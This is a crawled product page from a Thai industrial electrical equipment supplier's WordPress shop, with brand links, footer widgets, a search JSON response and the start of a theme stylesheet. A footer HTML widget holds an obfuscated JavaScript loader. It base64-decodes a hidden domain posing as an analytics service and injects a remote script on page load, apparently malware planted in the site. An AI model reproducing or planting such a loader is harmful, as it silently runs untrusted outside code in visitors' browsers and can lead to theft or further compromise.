<p><span lang="TH">กลุ่มบริษัทฟอน เราจำหน่ายและจัดส่งราคาอุปกรณ์ไฟฟ้าสำหรับโรงงานอุตสาหกรรมชลบุรี ระยอง สมุทรปราการ อาทิเช่น สายไฟฟ้า</span>, <span lang="TH">ท่อร้อยสายไฟ</span>, <span lang="TH">ราคาอุปกรณ์เดินสายไฟ</span>, <span lang="TH">ตู้ควบคุม</span>, <span lang="TH">สวิทช์ในงานควบคุม</span>, <span lang="TH">งานส่องสว่าง</span>, <span lang="TH">มิเตอร์</span>, <span lang="TH">เครื่องมือวัด</span>, <span lang="TH">มอเตอร์</span>, <span lang="TH">หลอดไฟ</span>, <span lang="TH">ไฟส่งสัญญาณ</span>, <span lang="TH">คอนเวิร์ทเตอร์</span>, <span lang="TH">ทรานฟอร์เมอร์</span>, <span lang="TH">ออดสัญญาณ</span>, <span lang="TH">เบรคเกอร์</span>, <span lang="TH">หลอดไฟ</span>, <span lang="TH">หลอด </span>led, <span lang="TH">กริ่งสัญญาณ</span>,<span lang="TH">สัญญาณเตือนภัยโรงงาน</span>,<span lang="TH">หม้อ แปลงไฟฟ้าอุตสาหกรรมและอุปกรณ์ไฟฟ้า สำหรับโรงงานอุตสาหกรรมทุกชนิด ในผลิตภัณฑ์ที่มีมาตรฐานสากล และผ่านการรับรองคุณภาพ และ อื่นๆ ตามที่ลูกค้าต้องการด้วยความรวดเร็วถูกต้องได้ทุกวัน ที่ </span>www.fonengineering.com</p>
<p><span lang="TH">เราเป็นผู้จัดจำหน่ายผลิตภัณฑ์ของ </span><a title="TAMCO" href="component/virtuemart/tamco/27.html" target="_blank">TAMCO</a>, <a title="TEND" href="component/virtuemart/tend/28.html" target="_blank">TEND</a>, <a title="SIEMENS" href="component/virtuemart/siemens/29.html" target="_blank">SIEMENS</a>, <a title="OMRON" href="component/virtuemart/omron/20.html" target="_blank">OMRON</a>, <a title="ABB" href="component/virtuemart/abb/31.html" target="_blank">ABB</a>, <a title="MISUBISHI" href="component/virtuemart/mitsubishi/32.html">MISUBISHI</a>, <a title="Telemecanique" href="component/virtuemart/telemecanique/33.html" target="_blank">Telemecanique</a>, <a title="FUJI ELECTRIC" href="component/virtuemart/fuji-electric/64.html" target="_blank">FUJI ELECTRIC</a>, <a title="IDEC" href="component/virtuemart/idec/45.html" target="_blank">IDEC</a>, <a title="square-d" href="component/virtuemart/square-d/68.html" target="_blank">SQUARE-D</a>, <a title="Shinohawa" href="component/virtuemart/shinohawa/74.html" target="_blank">Shinohawa</a>, <a title="MOELLER" href="component/virtuemart/moeller/50.html" target="_blank">MOELLER</a>, <a title="BTICINO" href="component/virtuemart/bticino/65.html" target="_blank">BTICINO</a>, <a title="CLIPSAL" href="component/virtuemart/clipsal/67.html" target="_blank">CLIPSAL</a>, <a title="MERLIN GERIN" href="component/virtuemart/merlin-gerin/34.html" target="_blank">MERLIN GERIN</a>, <a title="PHILIPS" href="component/virtuemart/philips/62.html" target="_blank">PHILIPS</a>, <a title="OSRAM" href="component/virtuemart/osram/63.html" target="_blank">OSRAM</a>, <a title="SYLVANIA" href="component/virtuemart/sylvania/30.html" target="_blank">SYLVANIA</a>, <a title="PANASONIC" href="component/virtuemart/panasonic/52.html" target="_blank">PANASONIC</a>, <a title="PATLITE" href="component/virtuemart/patlite/47.html" target="_blank">PATLITE</a>, <a title="TOSHIBA" href="component/virtuemart/toshiba/90.html" target="_blank">TOSHIBA</a>, <a title="YAZAKI" href="component/virtuemart/yazaki/60.html" target="_blank">YAZAKI</a>, <a title="FUHRER" href="component/virtuemart/fuhrer/79.html" target="_blank">FUHRER</a>, <a title="PHELPS DODGE" href="component/virtuemart/phelps-dodge/80.html" target="_blank">PHELPS DODGE</a>, <a title="Draka" href="component/virtuemart/draka/81.html" target="_blank">Draka</a>, <a title="APEKS" href="component/virtuemart/apeks/72.html" target="_blank">APEKS</a>,<a title="MENNEKES" href="component/virtuemart/mennekes/42.html" target="_blank"> MENNEKES</a>, <a title="HPM" href="component/virtuemart/hmp/44.html" target="_blank">HPM</a>, <a title="HARTING" href="component/virtuemart/harting/25.html" target="_parent">HARTING</a>, <a title="AMP" href="component/virtuemart/amp/78.html" target="_blank">AMP</a>, <a title="LINK" href="component/virtuemart/link/55.html" target="_blank">LINK</a>, <a title="Schyller" href="component/virtuemart/schyller/69.html" target="_blank">Schyller</a>, <a title="KYORITSU" href="component/virtuemart/kyoritsu/66.html" target="_blank">KYORITSU</a>, <a title="SANWA" href="component/virtuemart/sanwa/75.html" target="_blank">SA</a><a title="SANWA" href="component/virtuemart/sanwa/75.html" target="_blank">NWA</a>, <a title="OPT" href="component/virtuemart/opt/70.html" target="_parent">OPT</a>, <a title="KOYO" href="component/virtuemart/koyo/56.html" target="_blank">KOYO</a>, <a title="GRASSLIN" href="component/virtuemart/grasslin/57.html" target="_blank">GRASSLIN</a>, <a title="SUNX" href="component/virtuemart/sun-x/58.html" target="_parent">SUNX</a>, <a title="RKC" href="component/virtuemart/rkc/73.html" target="_blank">RKC</a>, <a title="WIP" href="component/virtuemart/wip/76.html" target="_blank">WIP</a>, <a title="SALZER" href="component/virtuemart/salzer/53.html" target="_blank">SALZER</a>, <a title="Autonics" href="component/virtuemart/autonics/61.html" target="_blank">Autonics</a>, <a title="TDK" href="component/virtuemart/tdk/46.html" target="_blank">TDK</a>, <a title="Bussmann" href="component/virtuemart/bussmann/43.html" target="_blank">Bussmann</a>, <a title="RITTO" href="component/virtuemart/ritto/48.html" target="_blank">RITTO</a>, <a title="SUNNY" href="component/virtuemart/sunny/77.html" target="_blank">SUNNY</a>, <a title="WINDSTORM" href="component/virtuemart/windstorm/54.html" target="_blank">WINDSTORM</a>, <a title="MEAN WELL" href="component/virtuemart/mean-well/26.html" target="_blank">MEAN WELL</a>, <a title="BREVETTI" href="component/virtuemart/brevetti/21.html" target="_blank">BREVETTI</a>, <a title="BANDEX" href="component/virtuemart/bandex/71.html" target="_blank">BANDE</a><a title="BANDEX" href="component/virtuemart/bandex/71.html" target="_blank">X</a>, <a title="IDEC" href="component/virtuemart/idec/45.html" target="_blank">IDEC</a>, <a title="3M" href="http://www.fonengineering.com/" target="_blank">3M</a>, HITACHI,NANABOSHI, SCHNEIDER ELECTRIC, CALY,T-lug etc.</p>


					</div>

					
					<div class="tab-pane entry-content " id="tab-reviews">
						<div id="reviews">
	<div id="comments" class="inner-bottom-xs">
		<h2>Reviews</h2>

		
			<p class="woocommerce-noreviews alert alert-warning">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;APEKS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/apeks/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.fonengineering.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fonengineering.com%2Fproduct%2Fapeks%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>					</div>

									</div><!-- /.tab-content -->
			</div><!-- /.tab-holder -->
			
		</div><!-- /.container-fluid -->
	</div><!-- /.woocommerce-tabs -->


		<meta itemprop="url" content="https://www.fonengineering.com/product/apeks/" />

	</div><!-- #product-697 -->

		
</div><!-- /#single-product -->

				
		</div><!-- /.col-sm-9 -->

			</div><!-- /.row -->
</div><!-- /.container -->
</main>	<footer class="color-bg" id="footer">
	    
	    <div class="container">
	        <div class="row widgets-row">
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 columns"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-fotek/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2016/05/logo_fotek1-73x73.png" width="73" height="73">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-fotek/" title="อุปกรณ์ FOTEK">อุปกรณ์ FOTEK</a></h4>
                <div class="price">
                    </div>
    </div>
</li><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-giantlok/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2016/05/giattlok_logo-73x73.jpg" width="73" height="73">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-giantlok/" title="อุปกรณ์ Giantlok">อุปกรณ์ Giantlok</a></h4>
                <div class="price">
                    </div>
    </div>
</li><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/link/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2013/06/linkcable-73x64.jpg" width="73" height="64">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/link/" title="LINK">LINK</a></h4>
                <div class="price">
                    </div>
    </div>
</li></ul></div></aside></div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 columns"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Special Offers</h4><ul class="product_list_widget"><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/kyoritsu/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2013/06/kyoritsu01-73x68.jpg" width="73" height="68">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/kyoritsu/" title="KYORITSU">KYORITSU</a></h4>
                <div class="price">
                    </div>
    </div>
</li></ul></div></aside></div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 columns"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-fotek/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2016/05/logo_fotek1-73x73.png" width="73" height="73">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-fotek/" title="อุปกรณ์ FOTEK">อุปกรณ์ FOTEK</a></h4>
                <div class="price">
                    </div>
    </div>
</li><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-giantlok/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2016/05/giattlok_logo-73x73.jpg" width="73" height="73">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-giantlok/" title="อุปกรณ์ Giantlok">อุปกรณ์ Giantlok</a></h4>
                <div class="price">
                    </div>
    </div>
</li><li class="media">
    <a class="thumb-holder" href="https://www.fonengineering.com/product/yazaki/">
        <img class="post-image product-thumbnail echo-lazy-loading" src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/images/blank.gif" alt="" data-echo="https://www.fonengineering.com/wp-content/uploads/2015/09/yazaki01-73x27.jpg" width="73" height="27">    </a>
    <div class="media-body">
        <h4 class="media-heading"><a href="https://www.fonengineering.com/product/yazaki/" title="YAZAKI">YAZAKI</a></h4>
                <div class="price">
                    </div>
    </div>
</li></ul></div></aside></div>	        </div><!-- /.widgets-row-->
	    </div><!-- /.container -->

	    <div class="sub-form-row">
	        <div class="container">
	            <div class="col-xs-12 col-sm-8 col-sm-offset-2 no-padding">
	            	<form role="search" method="get" id="searchform" action="https://www.fonengineering.com/">
						<label class="sr-only screen-reader-text" for="s">Search for:</label>
						<input type="text" value="" name="s" id="s" placeholder="Search for products" />
						<button type="submit" class="le-button" id="searchsubmit" value="Search">Search</button>
						<input type="hidden" name="post_type" value="product" />
					</form>
	            </div>
	        </div><!-- /.container -->
	    </div><!-- /.sub-form-row -->

	    <div class="link-list-row">
	        <div class="container">
	        	<div class="row">
	        		<div class="col-xs-12 col-md-4 ">
		                <!-- ============================================================= CONTACT INFO ============================================================= -->
						<div class="contact-info">
						    <div class="footer-logo">
						        	                                	                                    	                                    <img alt="logo" src="https://www.fonengineering.com/wp-content/uploads/2016/05/Fon_logo_2016.png" width="229" height="69"/>
	                                	                            						    </div><!-- /.footer-logo -->
						    
						    
						    						    <p>
						        ฟอนฯ สาขาสมุทรปราการ โทร 02-3891346<br>
ฟอนฯ สาขาระยอง โทร 038-637757-8, 038-897125<br>
ฟอนฯ สาขาชลบุรี โทร 038-337616, 038-337869						    </p>
													    
						    <div class="social-icons">
						        <h3>Get in touch</h3>
						        <ul>
						        							            <li><a class="fa fa-facebook" href="https://www.facebook.com/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99-199306076803575"></a></li>
						        							        							        							        							        							        							        							        							        							        							        							        							        </ul>
						    </div><!-- /.social-icons -->

						</div><!-- /.contact-info -->
						<!-- ============================================================= CONTACT INFO : END ============================================================= -->
					</div>

		            <div class="col-xs-12 col-md-8">
		                
		                <!-- ============================================================= LINKS FOOTER ============================================================= -->
						
						<div class="footer-bottom-widget-area">
						<div class="columns"><aside id="text-2" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><a title="Home" href="http://fonengineering.com/wp/">Home</a> |

<a title="About US" href="http://fonengineering.com/wp/about/">About US </a> |

<a title="Our Products" href="http://fonengineering.com/wp/shop/">Our Products</a> |

<a title="Product Tips" href="http://fonengineering.com/wp/blog/">Product Tips</a> |

<a title="Staff Email" href="http://fon.co.th/">Staff Email</a> |

<a title="Contact US" href="http://fonengineering.com/wp/contact/">Contact US</a>|
</div>
		</div></aside></div><div class="widget_text columns"><aside id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></aside></div>		        		</div>
						<!-- ============================================================= LINKS FOOTER : END ============================================================= -->
					</div><!-- /.col -->
	        	</div>
	        </div><!-- /.container -->
	    </div><!-- /.link-list-row -->

	    <div class="copyright-bar">
	        <div class="container">
	        		            <div class="col-xs-12 col-sm-6 no-margin">
	                <div class="copyright">
	            	<a href="https://huggey.com">Tetephone: 038-337742 Email: admin@fon.co.th</a>	                </div><!-- /.copyright -->
	            </div>
	        		        		        </div><!-- /.container -->
	    </div><!-- /.copyright-bar -->

	</footer>
</div><!-- /.wrapper -->

<!-- Custom Footer Javascript -->
    
<script type="text/javascript">
	                    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4741454-9', 'auto');
  ga('send', 'pageview');

</script>                </script>

<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=132452070138339&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.fonengineering.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2'></script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.4.6'></script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/apeks\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.6'></script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/apeks\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.6'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=5.1.18'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/bootstrap.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/bootstrap-hover-dropdown.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/owl.carousel.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/echo.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/css_browser_selector.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/jquery.easing-1.3.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/bootstrap-slider.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/jquery.raty.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/jquery.prettyPhoto.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/jquery.customSelect.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/typeahead.bundle.min.js?ver=5.1.18'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/handlebars.min.js?ver=5.1.18'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/wow.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/jquery.jplayer.min.js?ver=1.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc_options = {"rtl":"","ajaxurl":"https:\/\/www.fonengineering.com\/wp-admin\/admin-ajax.php","should_stick":"0","should_scroll":"1","live_search_template":"                    <a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>                ","enable_live_search":"1","ajax_loader_url":"https:\/\/www.fonengineering.com\/wp-content\/themes\/mediacenter_old\/assets\/images\/ajax-loader.gif"};
var yith_wcwl_l10n = {"ajax_url":"https:\/\/www.fonengineering.com\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.fonengineering.com\/wp-content\/themes\/mediacenter_old\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry,but this feature is available only if cookies on your browser are enabled."},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/scripts.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-includes/js/comment-reply.min.js?ver=5.1.18'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-includes/js/wp-embed.min.js?ver=5.1.18'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fonengineering.com/wp-admin/admin-ajax.php?action=products_live_search&fn=get_ajax_search
body_size: 587
content:
[{"value":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c FOTEK","url":"https:\/\/www.fonengineering.com\/product\/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-fotek\/","tokens":["\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c","FOTEK"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2016\/05\/logo_fotek1.png","price":"","brand":""},{"value":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c Giantlok","url":"https:\/\/www.fonengineering.com\/product\/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-giantlok\/","tokens":["\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c","Giantlok"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2016\/05\/giattlok_logo-150x150.jpg","price":"","brand":""},{"value":"YAZAKI","url":"https:\/\/www.fonengineering.com\/product\/yazaki\/","tokens":["YAZAKI"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2015\/09\/yazaki01-150x87.jpg","price":"","brand":""},{"value":"WINDSTORM","url":"https:\/\/www.fonengineering.com\/product\/windstorm\/","tokens":["WINDSTORM"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2015\/09\/windstorm01-150x150.jpg","price":"","brand":""},{"value":"TOSHIBA","url":"https:\/\/www.fonengineering.com\/product\/toshiba\/","tokens":["TOSHIBA"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2015\/09\/toshiba-150x149.jpg","price":"","brand":""},{"value":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e44\u0e1f\u0e1f\u0e49\u0e32 TEND","url":"https:\/\/www.fonengineering.com\/product\/tend\/","tokens":["\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e44\u0e1f\u0e1f\u0e49\u0e32","TEND"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2015\/09\/logo_tend1.png","price":"","brand":""},{"value":"Servo Motors","url":"https:\/\/www.fonengineering.com\/product\/servo-motors\/","tokens":["Servo","Motors"],"image":"https:\/\/www.fonengineering.com\/wp-content\/plugins\/woocommerce\/assets\/images\/placeholder.png","price":"","brand":""},{"value":"Motor and Drives Accessories","url":"https:\/\/www.fonengineering.com\/product\/motor-and-drives-accessories\/","tokens":["Motor","and","Drives","Accessories"],"image":"https:\/\/www.fonengineering.com\/wp-content\/plugins\/woocommerce\/assets\/images\/placeholder.png","price":"","brand":""},{"value":"Contactor","url":"https:\/\/www.fonengineering.com\/product\/contactor\/","tokens":["Contactor"],"image":"https:\/\/www.fonengineering.com\/wp-content\/plugins\/woocommerce\/assets\/images\/placeholder.png","price":"","brand":""},{"value":"TELEMECANIQUE","url":"https:\/\/www.fonengineering.com\/product\/telemecanique\/","tokens":["TELEMECANIQUE"],"image":"https:\/\/www.fonengineering.com\/wp-content\/uploads\/2015\/09\/Contactor_4c4eaa6b4faa6_90x90.png","price":"","brand":""}]

--- FILE ---
content_type: text/css
request_url: https://www.fonengineering.com/wp-content/themes/mediacenter_old/style.css?ver=5.1.18
body_size: 30441
content:
/*
Theme Name: Media Center
Theme URI: http://demo.transvelo.com/media-center-wp/
Author: Ibrahim
Author URI: http://transvelo.com/
Description: Responsive Electronics eCommerce WP theme built on Bootstrap 3
Version: 1.2.4
Text Domain: media_center
Domain Path: /languages/
Tags: green, blue, red, orange, one-column, two-columns, right-sidebar, fluid-layout, custom-menu, post-formats, translation-ready
License: 
License URI: 
*/
/*
===================================================================================
Table of Contents
===================================================================================

1.  General Styles
2.  Top Navbar
3.  Header
4.  Sidemenu
5.  Megamenu
6.  Breadcrumb
7.  Sections
8.  Controls
9.  Carousel
10. Product Item
11. Product Category
12. Pages : Home
